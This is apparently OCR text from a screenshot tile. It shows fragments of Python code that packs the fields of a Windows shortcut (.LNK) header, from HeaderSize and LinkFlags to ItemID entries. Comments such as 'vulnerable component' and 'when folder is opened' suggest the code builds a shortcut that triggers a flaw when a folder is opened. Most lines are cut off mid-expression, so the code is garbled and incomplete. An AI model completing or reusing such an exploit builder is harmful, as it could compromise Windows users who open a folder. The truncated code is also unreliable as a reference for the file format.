
+ vulnerable component)

=====

', 0x0000004C))  # HeaderSize

0-0000-C000-000000000046}

x00\x00\x00\x00\xc0\x00\x00\x00\x00\x00\x00\x46')

', 0x000002A3))  # LinkFlags

ments|IsUnicode)

', 0x00000080))  # FileAttributes (NORMAL)

', 0))           # CreationTime

', 0))           # AccessTime

', 0))           # WriteTime

', 0x00001000))  # FileSize

', 0x00000000))  # IconIndex

', 0x00000001))  # ShowCommand (SW_NORMAL)

', 0x0000))      # Hotkey

                 # Reserved

x00')            # Reserved2

x00')            # Reserved3

when folder is opened) =====

                 # ItemID size (20 bytes)

x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
                 # Terminating ID
